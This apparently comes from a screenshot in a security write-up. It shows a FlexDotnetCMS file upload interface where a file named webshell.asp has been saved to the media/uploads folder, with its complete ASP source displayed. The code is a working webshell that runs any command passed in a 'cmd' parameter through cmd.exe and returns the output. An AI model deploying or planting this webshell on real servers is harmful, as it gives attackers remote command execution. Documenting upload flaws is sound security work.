 Select a file
Select File
/media/uploads/webshell.asp
LOAD FROM FILE
Success
×
Successfully saved (
C:/Users/Administrator/Desktop/FlexDotnetCMS-
master/FlexDotnetCMS-
master/WebApplication/media/uploads/webshell
)
File Content
View Full Screen
1 <!--
2 ASP Webshell
3 -->
4
5
6 <%
7 Set oScript = Server.CreateObject("WSCRIPT.SHELL")
8 Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
9 Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
10 Function getCommandOutput(theCommand)
11     Dim objShell, objCmdExec
12     Set objShell = CreateObject("WScript.Shell")
13     Set objCmdExec = objshell.exec(thecommand)
14     getCommandOutput = objCmdExec.StdOut.ReadAll
15 end Function
16 %>
17
18
19 <HTML>
20 <BODY>
21 <FORM action="" method="GET">
22 <input type="text" name="cmd" size=45 value="<%= szCMD %>">
23 <input type="submit" value="Run">
24 </FORM>
25 <PRE>
26 <p>
27 <b>Command output:</b>
28 <% szCMD = request("cmd")
29 thisDir = getCommandOutput("cmd /c" & szCMD)
30 Response.Write(thisDir)%>
31 </p>
32 <br>
33 </BODY>
34 </HTML>
35
SAVE